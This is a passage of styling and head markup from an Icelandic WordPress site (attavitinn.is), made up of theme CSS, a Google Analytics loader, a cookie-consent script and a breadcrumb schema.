    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/tag/ahrif/",
                                "name": "áhrif"
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
